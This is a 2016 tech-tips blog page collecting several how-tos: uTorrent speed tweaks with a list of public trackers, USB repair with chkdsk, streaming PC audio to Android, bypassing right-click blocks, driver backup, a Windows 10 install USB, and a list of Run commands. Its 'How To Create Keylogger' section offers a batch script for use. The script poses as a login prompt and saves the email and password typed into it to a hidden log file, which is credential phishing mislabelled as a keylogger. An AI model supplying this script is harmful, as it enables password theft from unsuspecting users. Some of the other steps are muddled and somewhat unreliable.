Saturday, December 10, 2016

How to Increase your uTorrent Download Speed

Step 1. First of all launch the uTorrent App in your computer. Now from the top bar select Options and then select Preferences.

Increase Your uTorrent Download Speed

Step 2. Now in the preferences dialog box select Queuing and there change Maximum Number of active downloads to 1.

Increase Your uTorrent Download Speed

Step 3. Now click on Connection there at a side and then make sure that UPnP port mapping is enabled.

Increase Your uTorrent Download Speed

Step 4. Now click on BitTorrent and there enable the Outgoing Protocol Encryption.

Increase Your uTorrent Download Speed

Step 5. Now come to Bandwidth and then there set Maximum Upload Limit to 1 and then simply click on Apply.

Increase Your uTorrent Download Speed


Step 6. You need to manually add trackers, you can find the option to add trackers under the downloading torrent file. You need to right click on the downloading torrent file and select properties and then under “General” tab you have to locate the option “trackers”. Below we will be giving the list of trackers and you need to enter these trackers into the “Trackers” box. uTorrent will automatically ignore the duplicate ones. As we know, the more trackers the more will be the speed. Therefore you can try adding trackers. Here is the list of trackers you need to add.
Increase Your uTorrent Download Speed

udp://tracker.openbittorrent.com:80
udp://tracker.leechers-paradise.org:6969
udp://tracker.coppersurfer.tk:6969
udp://glotorrents.pw:6969
udp://tracker.opentrackr.org:1337
http://tracker2.istole.it:60500/announce
udp://tracker.trackerfix.com:80/announce
udp://www.eddie4.nl:6969/announce
udp://tracker.leechers-paradise.org:6969
http://retracker.kld.ru:2710/announce
http://9.rarbg.com:2710/announce
http://bt.careland.com.cn:6969/announce
http://explodie.org:6969/announce
http://mgtracker.org:2710/announce
http://tracker.best-torrents.net:6969/announce
http://tracker.tfile.me/announce
http://tracker.torrenty.org:6969/announce
http://tracker1.wasabii.com.tw:6969/announce
udp://9.rarbg.me:2710/announce
udp://tracker.btzoo.eu:80/announce
http://pow7.com/announce
http://tracker.novalayer.org:6969/announce
http://193.107.16.156:2710/announce
http://cpleft.com:2710/announce
udp://tracker.ccc.de:80/announce
udp://fr33dom.h33t.com:3310/announce
udp://tracker.openbittorrent.com:80/announce
udp://tracker.publicbt.com:80/announce

Step 7.  You can try altering the advanced settings for that you need to head over “Options” and then you need to click on “preferences”. Now you need to search for “Advanced” tab where you have to look for “bt.connect_speed” the default value will be 25 you need to increase the value to 80
Increase Your uTorrent Download Speed


Now you need to find the option “net.max_halfopen” and set the value to 100 and then apply the settings.
Increase Your uTorrent Download Speed

How To Recover Files From Corrupted USB Drive

Step 1. First of all Insert your drive in computer and press Windows button and type cmd. Now right click on Command Prompt and select Run as admin.

Recover Files From Corrupted USB Drive

Step 2. Now there type Chkdsk H: /f where “H” is the drive letter and which can be different on your computer which you can check in Computer.

Recover Files From Corrupted USB Drive

Step 3. Now files and folders verifying process will start and you can see the process in percents there. If you receive the error that your drive is not windows XP drive then simply enter Y there. When it is done, you should see this in your command window

Recover Files From Corrupted USB Drive

Step 4. In the above-mentioned screenshot, my USB drive is working fine and it has no corruption, in case if you USB  drive was corrupted then you will get the recovered data stored in the directory Lost.dir in your USB drives.
If you see no items on your USB drive then simply type “.” (dot without quotes)in a search box top right corner and hit enter.

How To Stream PC Audio To Android Device

Steps To Stream PC Audio To Android Device:

  1. First of all in your PC you need to download and install the SoundWire server and for that download it and then install it in your PC.

  2. Now you need to launch the tool in your PC and you will see the interface like below.
    Stream PC Audio To Android Device
    Stream PC Audio To Android Device
  3. You can also alter the settings according to your wish.
  4. Now in your android phone you need to download and install the app SoundWire this is the app that will help you to stream PC audio directly to your Android.

  5. After installing the app, launch it in your device and there you will find the field to enter the server address to get connected.
    Stream PC Audio To Android Device
    Stream PC Audio To Android Device

  6. Now on your PC server note down the IP address and then fill it in your android phone.
  7.  Now simply click on soundwire icon and your device will start creating connection and then your device will get connected to your PC.
    Stream PC Audio To Android Device
    Stream PC Audio To Android Device
  8. Now play any of the sound on your PC and that will then stream on your android.

  9. You can easily edit all the audio equalizer setting according to your wish to get the best results.
    Play PC Sound ON android
    Play PC Sound ON android
  10. Thats it you are done, now easily play PC sounds on your android phone.

How to Enable the Right Click on Websites That Disable It

The thing that disables the right mouse click on the browser is the background running java script and if you disable that you can easily access the content that is right click protected.

A) Chrome


In chrome simply go to “Settings -> Content settings (under the Privacy heading)“, there you will find the options to disable JavaScript and manage exceptions. Simply activate it and save changes.


Enable the Right Click on Websites That Disable It

Also Read: Top 11 Best Google Chrome Extensions That Is Worth A Try

B) Firefox


In Firefox you can use the Add on SettingsSanity that will enable the options that being officially disabled in the firefox and then you can disable the javascript in it.

Enable the Right Click on Websites That Disable It

C) Opera


In opera browser you just need to visit the settings and then simply disable the javascript in it.
Enable the Right Click on Websites That Disable It

How To Create Keylogger



Step 1. First of all, you need to open notepad in your windows by pressing Window button and then selecting the notepad from the options. Now in notepad copy and paste the below code in it.
@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd “C:Logs”
set /p user=Username:
set /p pass=Password:
echo Username=”%user%” Password=”%pass%” >> Log.txt
start >>Program Here<<
exit

Creating Keylogger With Notepad

Step 2. Now save this file as Logs.bat on your desktop.

Creating Keylogger With Notepad

Step 3. Now create a new folder named logs. (Note that keylogger will only work if the folder name is logs). Cut the folder and paste it into drive C
Creating Keylogger With Notepad

Step 4. Now test your file Log.bat and then after entering the Username and password

Creating Keylogger With Notepad

Step 5. Open the folder in C drive and see all saved key logs there as a text file created there automatically.
Creating Keylogger With Notepad

How to Backup and Restore Drivers on Windows 7, 8 & 10



Step 1. First of all, you need to download a third party software for your PC. For this task, you need a software Double Driver. Install the program on your windows PC and run the program and you will see the screen like below.

How to Backup and Restore Drivers on Windows 7, 8 & 10


Step 2. Now you need to select the “Backup” tab and click on button scan a current computer and this software will scan out all the drivers installed on your computer.

How to Backup and Restore Drivers on Windows 7, 8 & 10


Step 3. Now tick all the drivers you want to make the backup and following that click on backup now button. Now select the path location where you want to save your backup file

How to Backup and Restore Drivers on Windows 7, 8 & 10

Don’t ever save the file on the drive where a window is installed as if your windows get corrupted, then that drive has to be a formatted and you will lose all your drivers.
Step 4. Now the backup process will start and your driver backup file will be created on the set location. Now whenever you want to restore the driver then simply open double driver software and click on restore button and then locate the backup file and restore process will get a start.
How to Backup and Restore Drivers on Windows 7, 8 & 10

How To Create Windows 10 Bootable USB/Pendrive

Step 1: Downloading The Media Creation Tool.
  • Initially, Download Windows 10 Media Creation Tool.
  • The above links can be used to download the Windows 10 Media Creation Tool.
  • To know the type of Windows you are running on your system:

    • Go to Start>Control Panel>System and Security

How To Create/Make A Windows 10 Bootable USB Drive

  • Under System and Security, go to System.
    System-and-Security-System
    How To Create/Make A Windows 10 Bootable USB Drive
  • Now, click on System. You will get the basic information about your computer wherein you can find the System Type as shown below:
    System-Type
    How To Create/Make A Windows 10 Bootable USB Drive
Step 2: Launch the Application.
  • Once Media creation tool is installed on your device, launch the application.
  • Windows 10 setup displays on the screen wherein you will be asked: “What do you want to do?”
  • Now, select Create installation media for another PC, and then, click Next.

Create-Bootable-USB-Disk-for-Windows-10
How To Create/Make A Windows 10 Bootable USB Drive

Step 3: Select Language, Edition & Architecture.
  • On the next screen, you need to select your preferred Language and Architecture (as shown in the previous Step 1).
  • Select the edition based on your current running edition of Windows Operating System.
    • Choose Windows 10 Home Edition
      • If you are currently running Windows 7 Starter, Windows 7 Home Basic, Windows 7 Home Premium, Windows 8, Windows 8.1, Windows 8.1 with Bing.
    • Choose Windows 10 Pro Edition
      • If you are currently running Windows 7 Professional, Windows 7 Ultimate, Windows 8 Pro, Windows 8.1 Pro, Windows 8 Professional, Windows 8.1 Professional with Media Centre.
    • Choose Windows 10 Home Single Language Edition
      • If you are currently running Windows 8 Single Language, Windows 8.1 Single Language, or Windows 8 Single Language with Bing.
    • Choose Windows 10 Home China Edition.
      • If you are currently running Windows 8 Chinese Language Edition, Windows 8.1 Chinese Language Edition, or Windows 8 Chinese Language Edition with Bing.
  • Check your current working edition and Click Next.

Windows-10-Setup
How To Create/Make A Windows 10 Bootable USB Drive

Step 4: Choose Media.
  • On the next screen, you need to choose the type of media which is used to boot Windows 10.
  • Select USB flash drive and Click on Next.
  • If you want to create a bootable Windows 10 USB DVD, select ISO file.
  • Bootable-USB-for-WIndows-10-Choose-Media
  • Media Creation Tool will then create the bootable setup media for Windows 10 using USB drive.
Step 5: Choose What to Keep.
  • Now, you will get a new window that displays three options:
    • Keep Personal Files and apps
    • Keep Personal files only
    • Nothing
  • Select Nothing and Click on Next.
    Choose-what-to-keep
    How To Create/Make A Windows 10 Bootable USB Drive
  • As you are creating installation media using a USB, your PC will then restart and starts Windows 10 installation process.
    Windows-10-Installation-Progress
    How To Create/Make A Windows 10 Bootable USB Drive
Note: After your device has restarted, if you see a message that says “Install Windows” instead of installation progress for your PC, you’ll need to disconnect the USB and then restart your PC again

dos command

    1. Accessibility Controls – access.cpl
    2. Accessibility Wizard – accwiz
    3. Add Hardware Wizard – hdwwiz.cpl
    4. Add/Remove Programs – appwiz.cpl
    5. Administrative Tools – control admintools
    6. Automatic Updates – wuaucpl.cpl
    7. Bluetooth Transfer Wizard – fsquirt
    8. Calculator – calc
    9. Certificate Manager – certmgr.msc
    10. Character Map – charmap
    11. Check Disk Utility – chkdsk
    12. Clipboard Viewer – clipbrd
    13. Command Prompt – cmd
    14. Component Services – dcomcnfg
    15. Computer Management – compmgmt.msc
    16. Control Panel – control
    17. Date and Time Properties – timedate.cpl
    18. DDE Shares – ddeshare
    19. Device Manager – devmgmt.msc
    20. Direct X Troubleshooter – dxdiag
    21. Disk Cleanup Utility – cleanmgr
    22. Disk Defragment – dfrg.msc
    23. Disk Management – diskmgmt.msc
    24. Disk Partition Manager – diskpart
    25. Display Properties – control desktop
    26. Display Properties – desk.cpl
    27. Dr. Watson System Troubleshooting Utility – drwtsn32
    28. Driver Verifier Utility – verifier
    29. Event Viewer – eventvwr.msc
    30. Files and Settings Transfer Tool – migwiz
    31. File Signature Verification Tool – sigverif
    32. Findfast – findfast.cpl
    33. Firefox – firefox
    34. Folders Properties – control folders
    35. Fonts – control fonts
    36. Fonts Folder – fonts
    37. Free Cell Card Game – freecell
    38. Game Controllers – joy.cpl
    39. Group Policy Editor (for xp professional) – gpedit.msc
    40. Hearts Card Game – mshearts
    41. Help and Support – helpctr
    42. HyperTerminal – hypertrm
    43. Iexpress Wizard – iexpress
    44. Indexing Service – ciadv.msc
    45. Internet Connection Wizard – icwconn1
    46. Internet Explorer – iexplore
    47. Internet Properties – inetcpl.cpl
    48. Keyboard Properties – control keyboard
    49. Local Security Settings – secpol.msc
    50. Local Users and Groups – lusrmgr.msc
    51. Logs You Out Of Windows – logoff
    52. Malicious Software Removal Tool – mrt
    53. Microsoft Chat – winchat
    54. Microsoft Movie Maker – moviemk
    55. Microsoft Paint – mspaint
    56. Microsoft Syncronization Tool – mobsync
    57. Minesweeper Game – winmine
    58. Mouse Properties – control mouse
    59. Mouse Properties – main.cpl
    60. Netmeeting – conf
    61. Network Connections – control netconnections
    62. Network Connections – ncpa.cpl
    63. Network Setup Wizard – netsetup.cpl
    64. Notepad – notepad
    65. Object Packager – packager
    66. ODBC Data Source Administrator – odbccp32.cpl
    67. On Screen Keyboard – osk
    68. Outlook Express – msimn
    69. Paint – pbrush
    70. Password Properties – password.cpl
    71. Performance Monitor – perfmon.msc
    72. Performance Monitor – perfmon
    73. Phone and Modem Options – telephon.cpl
    74. Phone Dialer – dialer
